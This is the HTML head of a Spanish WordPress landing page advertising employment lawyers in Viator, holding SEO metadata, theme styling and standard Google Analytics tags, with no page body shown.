

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/viator/
body_size: 17652
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Viator - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/viator/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Viator - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/viator/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-10T13:14:20+01:00" />
<meta property="article:published_time" content="2022-11-07T08:34:59+01:00" />
<meta property="article:modified_time" content="2024-03-10T13:14:20+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Viator - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/viator/#webpage","url":"https://abogados-laboralistas.net/viator/","name":"Abogado laboralista en Viator - Expertos 100%","datePublished":"2022-11-07T08:34:59+01:00","dateModified":"2024-03-10T13:14:20+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Viator - Expertos 100%","datePublished":"2022-11-07T08:34:59+01:00","dateModified":"2024-03-10T13:14:20+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Viator - Expertos 100%","@id":"https://abogados-laboralistas.net/viator/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/viator/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/viator/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fviator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fviator%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/1377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=1377' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/viator/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Viator" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
